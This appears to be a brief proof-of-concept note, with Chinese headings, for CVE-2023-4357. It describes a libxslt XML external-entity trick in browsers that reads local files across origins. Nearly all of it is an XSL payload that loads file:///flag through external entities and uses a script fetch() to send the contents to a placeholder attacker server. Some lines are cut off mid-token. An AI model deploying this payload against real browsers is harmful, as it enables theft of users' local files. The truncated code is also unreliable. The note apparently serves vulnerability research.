 CVE-2023-4357
利用 libxslt 使用 xml 二次包含外部实体绕过跨域安全策略
通过浏览器读取本地文件
XML Copy Caption
<?xml version="1.0" encoding="UTF-8"?>
<?xml-stylesheet type="text/xsl" href="?#"?>
<!DOCTYPE div [
  <!ENTITY flag_p        "file:///flag">
  <!ENTITY flag_c SYSTEM "file:///flag">
]>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transfor
  <xsl:template match="/">
    <xsl:copy-of select="document('')"/>
    <body xmlns="http://www.w3.org/1999/xhtml">
      <div style="display:none"><p class="&flag_p;">&flag_c;</p></div>
      <script>document.querySelectorAll('p').forEach(p => {fetch('<server_ip
    </body>
  </xsl:template>
</xsl:stylesheet>